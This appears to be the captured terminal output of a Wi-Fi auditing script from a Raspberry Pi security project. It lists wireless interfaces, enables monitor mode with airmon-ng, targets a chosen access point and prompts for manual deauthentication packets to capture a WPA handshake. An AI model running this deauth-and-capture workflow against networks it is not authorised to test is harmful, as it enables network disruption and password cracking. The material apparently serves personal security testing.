 File Actions Edit View Help
┌──(gabriel㉿gabi)-[~/secure_raspberry/scripts/captures]
└─$ sudo bash capture_aircrack_4WH.sh
Showing WNICs.
lo        no wireless extensions.
eth0      no wireless extensions.
wlan0     IEEE 802.11  ESSID:"Korbank-internet-72a0_2.4GHz"
          Mode:Managed  Frequency:2.427 GHz  Access Point: 6C:60:EB:87:88:99
          Bit Rate=72.2 Mb/s   Tx-Power=22 dBm
          Retry short limit:7   RTS thr:off   Fragment thr:off
          Encryption key:off
          Power Management:on
          Link Quality=54/70  Signal level=-56 dBm
          Rx invalid nwid:0  Rx invalid crypt:0  Rx invalid frag:0
          Tx excessive retries:0  Invalid misc:1   Missed beacon:0
wlan1     IEEE 802.11  ESSID:off/any
          Mode:Managed  Access Point: Not-Associated   Tx-Power=20 dBm
          Retry short limit:7   RTS thr:off   Fragment thr:off
          Encryption key:off
          Power Management:off
Type the interface: wlan1
Found 2 processes that could cause trouble.
Kill them using 'airmon-ng check kill' before putting
the card in monitor mode, they will interfere by changing channels
and sometimes putting the interface back in managed mode
    PID Name
    811 NetworkManager
   1024 wpa_supplicant
PHY     Interface       Driver          Chipset
phy0    wlan0           iwlwifi         Intel Corporation Dual Band Wireless-AC 3168NGW [Stone Peak] (rev 10)
phy2    wlan1           ath9k_htc       Qualcomm Atheros Communications AR9271 802.11n
                (mac80211 monitor mode vif enabled for [phy2]wlan1 on [phy2]wlan1mon)
                (mac80211 station mode vif disabled for [phy2]wlan1)
Starting airodump-ng on wlan1mon.
Type BSSID: 6C:60:EB:87:88:99
Type channel: 4
In order to keep level of network jamming at minimum you will send deauth signal by hand. Look on the second termina
l if you see :WPA handshake: (right top coner) you are golden.
To send deauth package press [Enter], to exit press [q]